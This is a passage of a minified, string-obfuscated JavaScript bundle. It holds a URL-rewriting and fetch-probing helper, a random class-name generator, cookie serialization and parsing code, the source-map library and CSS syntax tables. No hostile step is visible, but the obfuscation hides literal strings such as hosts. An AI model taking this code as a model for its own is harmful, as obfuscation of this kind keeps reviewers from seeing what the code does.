i?s(3922)===e[s(3069)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(703)][o]:s(3922)===e[s(3069)]()?t[o]:s(2164)===e?null===(a=t[s(2164)])||void 0===a?void 0:a[o]:s(3140)===e?null===(c=t[s(3140)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(703)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>o});const o={idx:t=>Math[r(4364)](Math[r(2227)]()*t),elem:function(t){const e=r;return t[this[e(2561)](t[e(4459)])]},num:function(t,e){const n=r;return Math[n(4364)](Math[n(2227)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3758)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(570)](n(3226)[n(2349)](this[n(3758)](0,52)));return i[n(4116)]("")},className:function(){return this[r(3136)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2A;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(3133)][n(3796)](e))return i=!1,i;if([n(3335),n(1161),n(1429),n(1361),n(4022),n(853),n(3022),n(3631),n(1930),n(3190),n(2801),n(4362),n(2132)][n(3796)](e))return i=!0,i;if(e[n(2503)](n(2897))||e[n(2503)](n(941))||e[n(3104)](n(4357))||e[n(3104)](n(2149))||n(1107)===e)return i=!1,i;const o=new URL(e);o[n(759)]="0."[n(1814)](o[n(759)]),o[n(3942)]=n(4110);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3062)](),endpoint:o[n(3348)]});try{const t=await Promise[n(2564)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1679),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2A;if(/https?:\/\/\d+\./i[e(2463)](t)){const n=new URL(t);n[e(759)]=n[e(759)][e(2130)](".")[e(3210)](1)[e(4116)]("."),t=n[e(3348)]}return t}function l(t,e){const n=a2A;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2463)](t)?(r[n(759)]=""[n(1814)](e,".")[n(1814)](r[n(759)][n(2130)](".")[n(3210)](1)[n(4116)](".")),t=r[n(3348)]):(r[n(759)]=""[n(1814)](e,".")[n(1814)](r[n(759)]),t=r[n(3348)]),t}function u(t){const e=a2A;if(/https?:\/\/\d+\./i[e(2463)](t)){const n=new URL(t);return Number[e(1734)](n[e(759)][e(2130)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2A;try{return new Blob([t])[e(3757)]}catch{return e(1982)!=typeof TextEncoder?(new TextEncoder)[e(3891)](t)[e(4459)]:2*t[e(4459)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2A;if(arguments[t(4459)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(4177)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(562)](o,s),n=l,0))},has:n=>e[t(1184)](n),delete(r){const o=t;if(!e[o(1184)](r))return!1;const s=e[o(4177)](r);return e[o(2671)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(1743)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2A;e.l=function(t,e,n){const s=a2A;var a=n||{},c=a[s(3891)]||i;if(s(974)!=typeof c)throw new TypeError(s(812));if(!o[s(2463)](t))throw new TypeError(s(2567));var l=c(e);if(l&&!o[s(2463)](l))throw new TypeError(s(956));var u=t+"="+l;if(null!=a[s(4295)]){var d=a[s(4295)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(742));u+=s(3163)+Math[s(4364)](d)}if(a[s(660)]){if(!o[s(2463)](a[s(660)]))throw new TypeError(s(4038));u+=s(4266)+a[s(660)]}if(a[s(1656)]){if(!o[s(2463)](a[s(1656)]))throw new TypeError(s(2682));u+=s(2480)+a[s(1656)]}if(a[s(1586)]){var h=a[s(1586)];if(!function(t){const e=s;return e(1164)===r[e(519)](t)||t instanceof Date}(h)||isNaN(h[s(2464)]()))throw new TypeError(s(2746));u+=s(2444)+h[s(3651)]()}if(a[s(1147)]&&(u+=s(2448)),a[s(3285)]&&(u+=s(1053)),a[s(2110)]&&(u+=s(2718)),a[s(3434)])switch(s(1517)==typeof a[s(3434)]?a[s(3434)][s(3069)]():a[s(3434)]){case s(4475):u+=s(1896);break;case s(2115):u+=s(1062);break;case s(4449):u+=s(1458);break;default:throw new TypeError(s(2517))}if(a[s(1482)])switch(s(1517)==typeof a[s(1482)]?a[s(1482)][s(3069)]():a[s(1482)]){case!0:u+=s(1497);break;case s(1068):u+=s(3328);break;case s(1858):u+=s(1497);break;case s(1017):u+=s(893);break;default:throw new TypeError(s(2764))}return u};var r=Object[n(703)][n(3062)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2A;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2A;return e(1517)==typeof t&&!!t[e(2933)]()}function o(t,e){const o=a2A;var i=t[o(2130)](";")[o(2860)](r),s=function(t){const e=o;var n="",r="",i=t[e(2130)]("=");return i[e(4459)]>1?(n=i[e(965)](),r=i[e(4116)]("=")):r=t,{name:n,value:r}}(i[o(965)]()),a=s[o(3347)],c=s[o(3356)];e=e?Object[o(2085)]({},n,e):n;try{c=e[o(2956)]?decodeURIComponent(c):c}catch(t){console[o(2102)](o(3632)+c+o(2377),t)}var l={name:a,value:c};return i[o(3443)]((function(t){const e=o;var n=t[e(2130)]("="),r=n[e(965)]()[e(3601)]()[e(3069)](),i=n[e(4116)]("=");e(1586)===r?l[e(1586)]=new Date(i):e(3404)===r?l[e(4295)]=parseInt(i,10):e(3285)===r?l[e(3285)]=!0:e(3125)===r?l[e(1147)]=!0:e(3295)===r?l[e(1482)]=i:e(2110)===r?l[e(2110)]=!0:l[r]=i})),l}function i(t,e){const i=a2A;if(e=e?Object[i(2085)]({},n,e):n,!t)return e[i(2883)]?{}:[];if(t[i(951)])if(i(974)==typeof t[i(951)][i(4230)])t=t[i(951)][i(4230)]();else if(t[i(951)][i(4384)])t=t[i(951)][i(4384)];else{var s=t[i(951)][Object[i(1193)](t[i(951)])[i(3273)]((function(t){const e=i;return e(4384)===t[e(3069)]()}))];s||!t[i(951)][i(3393)]||e[i(593)]||console[i(1451)](i(4074)),t=s}return Array[i(2043)](t)||(t=[t]),e[i(2883)]?t[i(2860)](r)[i(2506)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(3347)]]=s,t}),{}):t[i(2860)](r)[i(2883)]((function(t){return o(t,e)}))}t[e(3122)]=i,t[e(3122)][e(1060)]=i,t[e(3122)][e(3662)]=o,t[e(3122)][e(3920)]=function(t){const n=e;if(Array[n(2043)](t))return t;if(n(1517)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(4459)]&&/\s/[e(2463)](t[e(2349)](l));)l+=1;return l<t[e(4459)]}for(;l<t[n(4459)];){for(r=l,a=!1;u();)if(","===(o=t[n(2349)](l))){for(i=l,l+=1,u(),s=l;l<t[n(4459)]&&"="!==(o=t[n(2349)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(4459)]&&"="===t[n(2349)](l)?(a=!0,l=s,c[n(570)](t[n(3639)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(4459)])&&c[n(570)](t[n(3639)](r,t[n(4459)]))}return c}},7367:(t,e,n)=>{const r=a2A;var o=n(9155),i=Object[r(703)][r(845)],s=r(1982)!=typeof Map;function a(){const t=r;this[t(786)]=[],this[t(1153)]=s?new Map:Object[t(1599)](null)}a[r(3033)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(4459)];i<s;i++)o[n(3114)](t[i],e);return o},a[r(703)][r(3757)]=function(){const t=r;return s?this[t(1153)][t(3757)]:Object[t(3826)](this[t(1153)])[t(4459)]},a[r(703)][r(3114)]=function(t,e){const n=r;var a=s?t:o[n(755)](t),c=s?this[n(1184)](t):i[n(519)](this[n(1153)],a),l=this[n(786)][n(4459)];c&&!e||this[n(786)][n(570)](t),c||(s?this[n(1153)][n(562)](t,l):this[n(1153)][a]=l)},a[r(703)][r(1184)]=function(t){const e=r;if(s)return this[e(1153)][e(1184)](t);var n=o[e(755)](t);return i[e(519)](this[e(1153)],n)},a[r(703)][r(2496)]=function(t){const e=r;if(s){var n=this[e(1153)][e(4177)](t);if(n>=0)return n}else{var a=o[e(755)](t);if(i[e(519)](this[e(1153)],a))return this[e(1153)][a]}throw new Error('"'+t+e(3385))},a[r(703)].at=function(t){const e=r;if(t>=0&&t<this[e(786)][e(4459)])return this[e(786)][t];throw new Error(e(630)+t)},a[r(703)][r(1739)]=function(){const t=r;return this[t(786)][t(3210)]()},e.C=a},540:(t,e,n)=>{const r=a2A;var o=n(7476);e[r(3891)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(3891)](n)}while(a>0);return s},e[r(3777)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(4459)],d=0,h=0;do{if(e>=u)throw new Error(i(1927));if(-1===(a=o[i(3777)](t[i(1340)](e++))))throw new Error(i(718)+t[i(2349)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(3356)]=(l=(c=d)>>1,1&~c?l:-l),n[i(960)]=e}},7476:(t,e)=>{const n=a2A;var r=n(2962)[n(2130)]("");e[n(3891)]=function(t){const e=n;if(0<=t&&t<r[e(4459)])return r[t];throw new TypeError(e(2689)+t)},e[n(3777)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2A;var o=n(9155);function i(){const t=a2A;this[t(786)]=[],this[t(3947)]=!0,this[t(1398)]={generatedLine:-1,generatedColumn:0}}i[r(703)][r(3296)]=function(t,e){const n=r;this[n(786)][n(3443)](t,e)},i[r(703)][r(3114)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1398)])[e(2017)],a=i[e(2017)],c=n[e(706)],l=i[e(706)],a>s||a==s&&l>=c||o[e(1773)](n,i)<=0?(this[e(1398)]=t,this[e(786)][e(570)](t)):(this[e(3947)]=!1,this[e(786)][e(570)](t))},i[r(703)][r(1739)]=function(){const t=r;return this[t(3947)]||(this[t(786)][t(1987)](o[t(1773)]),this[t(3947)]=!0),this[t(786)]},e.P=i},241:(t,e,n)=>{const r=a2A;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2A;t||(t={}),this[e(1845)]=i[e(548)](t,e(2161),null),this[e(2158)]=i[e(548)](t,e(2926),null),this[e(3862)]=i[e(548)](t,e(1319),!1),this[e(1257)]=i[e(548)](t,e(3729),!1),this[e(1249)]=new s,this[e(2381)]=new s,this[e(608)]=new a,this[e(3001)]=null}c[r(703)][r(795)]=3,c[r(815)]=function(t,e){const n=r;var o=t[n(2926)],s=new c(Object[n(2085)](e||{},{file:t[n(2161)],sourceRoot:o}));return t[n(2344)]((function(t){const e=n;var r={generated:{line:t[e(2017)],column:t[e(706)]}};null!=t[e(4443)]&&(r[e(4443)]=t[e(4443)],null!=o&&(r[e(4443)]=i[e(511)](o,r[e(4443)])),r[e(4441)]={line:t[e(3576)],column:t[e(2279)]},null!=t[e(3347)]&&(r[e(3347)]=t[e(3347)])),s[e(2442)](r)})),t[n(3762)][n(3443)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(511)](o,e)),s[r(1249)][r(1184)](a)||s[r(1249)][r(3114)](a);var c=t[r(3332)](e);null!=c&&s[r(2663)](e,c)})),s},c[r(703)][r(2442)]=function(t){const e=r;var n=i[e(548)](t,e(4231)),o=i[e(548)](t,e(4441),null),s=i[e(548)](t,e(4443),null),a=i[e(548)](t,e(3347),null);(this[e(3862)]||!1!==this[e(654)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(1249)][e(1184)](s)||this[e(1249)][e(3114)](s)),null!=a&&(a=String(a),this[e(2381)][e(1184)](a)||this[e(2381)][e(3114)](a)),this[e(608)][e(3114)]({generatedLine:n[e(750)],generatedColumn:n[e(931)],originalLine:null!=o&&o[e(750)],originalColumn:null!=o&&o[e(931)],source:s,name:a}))},c[r(703)][r(2663)]=function(t,e){const n=r;var o=t;null!=this[n(2158)]&&(o=i[n(511)](this[n(2158)],o)),null!=e?(this[n(3001)]||(this[n(3001)]=Object[n(1599)](null)),this[n(3001)][i[n(755)](o)]=e):this[n(3001)]&&(delete this[n(3001)][i[n(755)](o)],0===Object[n(1193)](this[n(3001)])[n(4459)]&&(this[n(3001)]=null))},c[r(703)][r(3463)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(2161)])throw new Error(o(3783));a=t[o(2161)]}var c=this[o(2158)];null!=c&&(a=i[o(511)](c,a));var l=new s,u=new s;this[o(608)][o(3296)]((function(e){const r=o;if(e[r(4443)]===a&&null!=e[r(3576)]){var s=t[r(3398)]({line:e[r(3576)],column:e[r(2279)]});null!=s[r(4443)]&&(e[r(4443)]=s[r(4443)],null!=n&&(e[r(4443)]=i[r(4116)](n,e[r(4443)])),null!=c&&(e[r(4443)]=i[r(511)](c,e[r(4443)])),e[r(3576)]=s[r(750)],e[r(2279)]=s[r(931)],null!=s[r(3347)]&&(e[r(3347)]=s[r(3347)]))}var d=e[r(4443)];null==d||l[r(1184)](d)||l[r(3114)](d);var h=e[r(3347)];null==h||u[r(1184)](h)||u[r(3114)](h)}),this),this[o(1249)]=l,this[o(2381)]=u,t[o(3762)][o(3443)]((function(e){const r=o;var s=t[r(3332)](e);null!=s&&(null!=n&&(e=i[r(4116)](n,e)),null!=c&&(e=i[r(511)](c,e)),this[r(2663)](e,s))}),this)},c[r(703)][r(654)]=function(t,e,n,o){const i=r;if(e&&i(4298)!=typeof e[i(750)]&&i(4298)!=typeof e[i(931)]){var s=i(1677);if(this[i(1257)])return i(1982)!=typeof console&&console[i(1451)]&&console[i(1451)](s),!1;throw new Error(s)}if((!(t&&i(750)in t&&i(931)in t&&t[i(750)]>0&&t[i(931)]>=0)||e||n||o)&&!(t&&i(750)in t&&i(931)in t&&e&&i(750)in e&&i(931)in e&&t[i(750)]>0&&t[i(931)]>=0&&e[i(750)]>0&&e[i(931)]>=0&&n)){if(s=i(2964)+JSON[i(2958)]({generated:t,source:n,original:e,name:o}),this[i(1257)])return i(1982)!=typeof console&&console[i(1451)]&&console[i(1451)](s),!1;throw new Error(s)}},c[r(703)][r(3049)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(608)][t(1739)](),g=0,w=p[t(4459)];g<w;g++){if(e="",(n=p[g])[t(2017)]!==l)for(c=0;n[t(2017)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1773)](n,p[g-1]))continue;e+=","}e+=o[t(3891)](n[t(706)]-c),c=n[t(706)],null!=n[t(4443)]&&(a=this[t(1249)][t(2496)](n[t(4443)]),e+=o[t(3891)](a-f),f=a,e+=o[t(3891)](n[t(3576)]-1-d),d=n[t(3576)]-1,e+=o[t(3891)](n[t(2279)]-u),u=n[t(2279)],null!=n[t(3347)]&&(s=this[t(2381)][t(2496)](n[t(3347)]),e+=o[t(3891)](s-h),h=s)),m+=e}return m},c[r(703)][r(1915)]=function(t,e){const n=r;return t[n(2883)]((function(t){const r=n;if(!this[r(3001)])return null;null!=e&&(t=i[r(511)](e,t));var o=i[r(755)](t);return Object[r(703)][r(845)][r(519)](this[r(3001)],o)?this[r(3001)][o]:null}),this)},c[r(703)][r(3633)]=function(){const t=r;var e={version:this[t(795)],sources:this[t(1249)][t(1739)](),names:this[t(2381)][t(1739)](),mappings:this[t(3049)]()};return null!=this[t(1845)]&&(e[t(2161)]=this[t(1845)]),null!=this[t(2158)]&&(e[t(2926)]=this[t(2158)]),this[t(3001)]&&(e[t(679)]=this[t(1915)](e[t(3762)],e[t(2926)])),e},c[r(703)][r(3062)]=function(){const t=r;return JSON[t(2958)](this[t(3633)]())},e.x=c},9155:(t,e)=>{const n=a2A;e[n(548)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(4459)])return r;throw new Error('"'+e+o(2217))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2944)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3847)]&&(r+=t[e(3847)]+":"),r+="//",t[e(4265)]&&(r+=t[e(4265)]+"@"),t[e(759)]&&(r+=t[e(759)]),t[e(3674)]&&(r+=":"+t[e(3674)]),t[e(1656)]&&(r+=t[e(1656)]),r}e[n(4307)]=i,e[n(3011)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1656)])return t;o=a[r(1656)]}for(var c=e[r(3505)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2496)]("/",u))){l[r(570)](o[r(3210)](u));break}for(l[r(570)](o[r(3210)](u,d));d<o[r(4459)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(4459)]-1;d>=0;d--)"."===(h=l[d])?l[r(4279)](d,1):".."===h?f++:f>0&&(""===h?(l[r(4279)](d+1,f),f=0):(l[r(4279)](d,2),f--));return""===(o=l[r(4116)]("/"))&&(o=c?"/":"."),a?(a[r(1656)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(4459)];r++)if(c[r][e(3572)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3687)]}var i=a(t);return c[e(3694)]({input:t,result:i}),c[e(4459)]>32&&c[e(1195)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1656)]||"/"),a&&!a[r(3847)])return c&&(a[r(3847)]=c[r(3847)]),s(a);if(a||e[r(2944)](o))return e;if(c&&!c[r(759)]&&!c[r(1656)])return c[r(759)]=e,s(c);var u="/"===e[r(2349)](0)?e:l(t[r(3164)](/\/+$/,"")+"/"+e);return c?(c[r(1656)]=u,s(c)):u}e[n(4121)]=l,e[n(4116)]=u,e[n(3505)]=function(t){const e=n;return"/"===t[e(2349)](0)||r[e(2463)](t)},e[n(511)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3164)](/\/$/,"");for(var o=0;0!==e[r(2496)](t+"/");){var i=t[r(1709)]("/");if(i<0)return e;if((t=t[r(3210)](0,i))[r(2944)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(4116)](r(2360))+e[r(4021)](t[r(4459)]+1)};var d=!(n(2887)in Object[n(1599)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(4459)];if(r<9)return!1;if(95!==t[e(1340)](r-1)||95!==t[e(1340)](r-2)||111!==t[e(1340)](r-3)||116!==t[e(1340)](r-4)||111!==t[e(1340)](r-5)||114!==t[e(1340)](r-6)||112!==t[e(1340)](r-7)||95!==t[e(1340)](r-8)||95!==t[e(1340)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1340)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(755)]=d?h:function(t){return f(t)?"$"+t:t},e[n(622)]=d?h:function(t){const e=n;return f(t)?t[e(3210)](1):t},e[n(2083)]=function(t,e,r){const o=n;var i=m(t[o(4443)],e[o(4443)]);return 0!==i||0!=(i=t[o(3576)]-e[o(3576)])||0!=(i=t[o(2279)]-e[o(2279)])||r||0!=(i=t[o(706)]-e[o(706)])||0!=(i=t[o(2017)]-e[o(2017)])?i:m(t[o(3347)],e[o(3347)])},e[n(3144)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3576)]-e[o(3576)])||0!=(i=t[o(2279)]-e[o(2279)])||r||0!=(i=t[o(706)]-e[o(706)])||0!=(i=t[o(2017)]-e[o(2017)])?i:m(t[o(3347)],e[o(3347)])},e[n(2859)]=function(t,e,r){const o=n;var i=t[o(2017)]-e[o(2017)];return 0!==i||0!=(i=t[o(706)]-e[o(706)])||r||0!==(i=m(t[o(4443)],e[o(4443)]))||0!=(i=t[o(3576)]-e[o(3576)])||0!=(i=t[o(2279)]-e[o(2279)])?i:m(t[o(3347)],e[o(3347)])},e[n(1980)]=function(t,e,r){const o=n;var i=t[o(706)]-e[o(706)];return 0!==i||r||0!==(i=m(t[o(4443)],e[o(4443)]))||0!=(i=t[o(3576)]-e[o(3576)])||0!=(i=t[o(2279)]-e[o(2279)])?i:m(t[o(3347)],e[o(3347)])},e[n(1773)]=function(t,e){const r=n;var o=t[r(2017)]-e[r(2017)];return 0!==o||0!=(o=t[r(706)]-e[r(706)])||0!==(o=m(t[r(4443)],e[r(4443)]))||0!=(o=t[r(3576)]-e[r(3576)])||0!=(o=t[r(2279)]-e[r(2279)])?o:m(t[r(3347)],e[r(3347)])},e[n(2390)]=function(t){const e=n;return JSON[e(1060)](t[e(3164)](/^\)]}'[^\n]*\n/,""))},e[n(872)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(4459)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(806));if(a[o(1656)]){var c=a[o(1656)][o(1709)]("/");c>=0&&(a[o(1656)]=a[o(1656)][o(3639)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2A;return(e=(0,r.A)(e))in t?Object[o(1789)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a2A;if(n(2692)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(1916)]];if(void 0!==o){var i=o[n(519)](t,e||n(895));if(n(2692)!=(0,r.A)(i))return i;throw new TypeError(n(4065))}return(n(1517)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2A;var n=(0,o.A)(t,e(1517));return e(2879)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2A;return(r=e(974)==typeof Symbol&&e(2879)==typeof Symbol[e(2843)]?function(t){return typeof t}:function(t){const n=e;return t&&n(974)==typeof Symbol&&t[n(1762)]===Symbol&&t!==Symbol[n(703)]?n(2879):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(949),r(4207),r(2072),r(2948),r(2594)],units:{angle:[r(1483),r(2833),r(560),r(1853)],decibel:["db"],flex:["fr"],frequency:["hz",r(3846)],length:["cm","mm","q","in","pt","pc","px","em",r(3089),"ex",r(2413),r(3974),r(3233),"ch",r(4488),"ic",r(515),"lh",r(1788),"vw",r(1634),r(2963),r(3228),"vh",r(1073),r(508),r(972),"vi",r(1857),r(1565),r(1290),"vb",r(1881),r(1607),r(1772),r(4196),r(3464),r(921),r(2603),r(2424),r(1894),r(3625),r(4197),r(3056),r(1610),r(4253),r(709),r(766),r(1044)],resolution:[r(3863),r(1435),r(1878),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(961),"absolute-size":r(3557),"acos()":r(1054),"alpha-value":r(1638),"angle-percentage":r(2501),"angular-color-hint":r(3329),"angular-color-stop":r(1700),"angular-color-stop-list":r(3361),"animateable-feature":r(3656),"asin()":r(3629),"atan()":r(3618),"atan2()":r(1730),attachment:r(1313),"attr()":r(3061),"attr-matcher":r(3723),"attr-modifier":r(1957),"attribute-selector":r(3986),"auto-repeat":r(3624),"auto-track-list":r(3432),axis:r(1131),"baseline-position":r(4173),"basic-shape":r(3198),"bg-image":r(1169),"bg-layer":r(1910),"bg-position":r(2537),"bg-size":r(617),"blur()":r(2584),"blend-mode":r(1405),box:r(2882),"brightness()":r(2845),"calc()":r(1466),"calc-sum":r(3247),"calc-product":r(1168),"calc-value":r(1471),"calc-constant":r(3390),"cf-final-image":r(1098),"cf-mixing-image":r(2286),"circle()":r(1975),"clamp()":r(3984),"class-selector":r(1464),"clip-source":r(3266),color:r(3608),"color-stop":r(2190),"color-stop-angle":r(2834),"color-stop-length":r(986),"color-stop-list":r(3205),"color-interpolation-method":r(3109),combinator:r(1432),"common-lig-values":r(1535),"compat-auto":r(3236),"composite-style":r(2986),"compositing-operator":r(3726),"compound-selector":r(1342),"compound-selector-list":r(1182),"complex-selector":r(2338),"complex-selector-list":r(3868),"conic-gradient()":r(1919),"contextual-alt-values":r(3096),"content-distribution":r(2406),"content-list":r(1922),"content-position":r(4050),"content-replacement":r(3733),"contrast()":r(1334),"cos()":r(1478),counter:r(1096),"counter()":r(1911),"counter-name":r(4085),"counter-style":r(3183),"counter-style-name":r(4085),"counters()":r(2850),"cross-fade()":r(3474),"cubic-bezier-timing-function":r(3256),"deprecated-system-color":r(3380),"discretionary-lig-values":r(1751),"display-box":r(2314),"display-inside":r(1187),"display-internal":r(2142),"display-legacy":r(4486),"display-listitem":r(858),"display-outside":r(2529),"drop-shadow()":r(4060),"east-asian-variant-values":r(996),"east-asian-width-values":r(739),"element()":r(2918),"ellipse()":r(3165),"ending-shape":r(1777),"env()":r(1568),"exp()":r(2601),"explicit-track-list":r(2126),"family-name":r(1863),"feature-tag-value":r(4254),"feature-type":r(1487),"feature-value-block":r(2050),"feature-value-block-list":r(553),"feature-value-declaration":r(3246),"feature-value-declaration-list":r(1266),"feature-value-name":r(4085),"fill-rule":r(824),"filter-function":r(2551),"filter-function-list":r(2974),"final-bg-layer":r(572),"fixed-breadth":r(2182),"fixed-repeat":r(3840),"fixed-size":r(1861),"font-stretch-absolute":r(3581),"font-variant-css21":r(1057),"font-weight-absolute":r(3767),"frequency-percentage":r(1755),"general-enclosed":r(1764),"generic-family":r(3814),"generic-name":r(1608),"geometry-box":r(1744),gradient:r(601),"grayscale()":r(1882),"grid-line":r(1504),"historical-lig-values":r(3214),"hsl()":r(678),"hsla()":r(523),hue:r(3485),"hue-rotate()":r(2607),"hue-interpolation-method":r(1376),"hwb()":r(3476),"hypot()":r(1808),image:r(1104),"image()":r(1137),"image-set()":r(4484),"image-set-option":r(3277),"image-src":r(1032),"image-tags":r(2997),"inflexible-breadth":r(3831),"inset()":r(1502),"invert()":r(3734),"keyframes-name":r(3088),"keyframe-block":r(1934),"keyframe-block-list":r(1574),"keyframe-selector":r(3176),"lab()":r(3118),"layer()":r(4288),"layer-name":r(2930),"lch()":r(1674),"leader()":r(4276),"leader-type":r(3657),"length-percentage":r(1247),"light-dark()":r(4064),"line-names":r(1917),"line-name-list":r(4278),"line-style":r(1196),"line-width":r(2298),"linear-color-hint":r(2182),"linear-color-stop":r(3635),"linear-gradient()":r(3265),"log()":r(928),"mask-layer":r(4195),"mask-position":r(4127),"mask-reference":r(2654),"mask-source":r(3266),"masking-mode":r(3752),"matrix()":r(610),"matrix3d()":r(3374),"max()":r(4122),"media-and":r(1641),"media-condition":r(1595),"media-condition-without-or":r(2368),"media-feature":r(2076),"media-in-parens":r(2155),"media-not":r(2066),"media-or":r(2219),"media-query":r(3627),"media-query-list":r(3746),"media-type":r(1278),"mf-boolean":r(3756),"mf-name":r(1278),"mf-plain":r(4263),"mf-range":r(3751),"mf-value":r(1207),"min()":r(4200),"minmax()":r(3457),"mod()":r(1067),"name-repeat":r(1541),"named-color":r(1219),"namespace-prefix":r(1278),"ns-prefix":r(1144),"number-percentage":r(1638),"numeric-figure-values":r(2475),"numeric-fraction-values":r(1218),"numeric-spacing-values":r(2008),nth:r(4267),"opacity()":r(3013),"overflow-position":r(1875),"outline-radius":r(1247),"page-body":r(2572),"page-margin-box":r(3897),"page-margin-box-type":r(4299),"page-selector-list":r(1961),"page-selector":r(1150),"page-size":r(3139),"path()":r(1716),"paint()":r(3160),"perspective()":r(2945),"polygon()":r(1100),"polar-color-space":r(2679),position:r(1757),"pow()":r(1662),"pseudo-class-selector":r(852),"pseudo-element-selector":r(3300),"pseudo-page":r(1210),quote:r(3298),"radial-gradient()":r(2366),ratio:r(1815),"ray()":r(912),"ray-size":r(1069),"rectangular-color-space":r(4218),"relative-selector":r(2824),"relative-selector-list":r(2762),"relative-size":r(694),"rem()":r(693),"repeat-style":r(2754),"repeating-conic-gradient()":r(3014),"repeating-linear-gradient()":r(4169),"repeating-radial-gradient()":r(3539),"reversed-counter-name":r(2757),"rgb()":r(3802),"rgba()":r(1320),"rotate()":r(1271),"rotate3d()":r(2748),"rotateX()":r(3288),"rotateY()":r(1160),"rotateZ()":r(1002),"round()":r(3087),"rounding-strategy":r(3534),"saturate()":r(2553),"scale()":r(4058),"scale3d()":r(3481),"scaleX()":r(3030),"scaleY()":r(2417),"scaleZ()":r(2559),"scroll()":r(4454),scroller:r(1335),"self-position":r(3944),"shape-radius":r(2581),"sign()":r(1495),"skew()":r(2412),"skewX()":r(1904),"skewY()":r(2116),"sepia()":r(599),shadow:r(1047),"shadow-t":r(1028),shape:r(1026),"shape-box":r(1888),"side-or-corner":r(2949),"sin()":r(2185),"single-animation":r(